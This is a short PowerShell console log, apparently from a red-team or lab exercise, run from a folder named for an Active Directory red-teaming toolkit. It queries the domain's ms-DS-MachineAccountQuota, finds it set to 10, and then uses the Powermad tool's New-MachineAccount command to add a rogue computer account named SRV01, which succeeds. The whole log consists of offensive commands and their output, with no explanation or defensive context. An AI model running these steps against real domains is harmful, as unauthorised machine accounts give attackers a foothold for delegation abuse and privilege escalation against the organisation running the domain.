 PS C:\Users\root123\Downloads\ActiveDirectoryRedTeaming-main\ActiveDirectoryRedTeaming-main\Powermad> Get-ADObject ((Get-ADDomain).distinguishedname) -P
roperties ms-DS-MachineAccountQuota
DistinguishedName : DC=INTERNAL,DC=LOCAL
ms-DS-MachineAccountQuota : 10
Name : INTERNAL
ObjectClass : domainDNS
ObjectGUID : 05c63339-e854-4948-89a2-6be411dbabe2
PS C:\Users\root123\Downloads\ActiveDirectoryRedTeaming-main\ActiveDirectoryRedTeaming-main\Powermad> New-MachineAccount -MachineAccount SRV01
Enter a password for the new machine account: ****
[+] Machine account SRV01 added